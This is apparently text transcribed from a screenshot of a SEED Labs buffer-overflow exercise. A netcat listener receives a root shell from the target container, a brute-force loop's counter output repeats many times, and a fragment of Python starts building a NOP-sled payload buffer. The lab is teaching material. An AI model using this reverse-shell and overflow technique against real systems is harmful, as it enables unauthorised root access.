 seed@VM: ~/.../attack-code
[10/28/24]seed@VM:~/.../attack-code$ nc -nv -l
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 37986
root@01f8e0692ed7:/bof#
seed@VM: ~/.../Labsetup
seed@VM: ~/.../attack-code
The program has been running 11171 times so far.
0 minutes and 44 seconds elapsed.
The program has been running 11172 times so far.
0 minutes and 44 seconds elapsed.
The program has been running 11173 times so far.
0 minutes and 44 seconds elapsed.
The program has been running 11174 times so far.
0 minutes and 44 seconds elapsed.
The program has been running 11175 times so far.
0 minutes and 44 seconds elapsed.
The program has been running 11176 times so far.
0 minutes and 44 seconds elapsed.
The program has been running 11177 times so far.
0 minutes and 44 seconds elapsed.
The program has been running 11178 times so far.
0 minutes and 44 seconds elapsed.
The program has been running 11179 times so far.
0 minutes and 44 seconds elapsed.
The program has been running 11180 times so far.
0 minutes and 44 seconds elapsed.
The program has been running 11181 times so far.
0 minutes and 44 seconds elapsed.
The program has been running 11182 times so far.
ontent = bytearray(0x90 for i in range(517))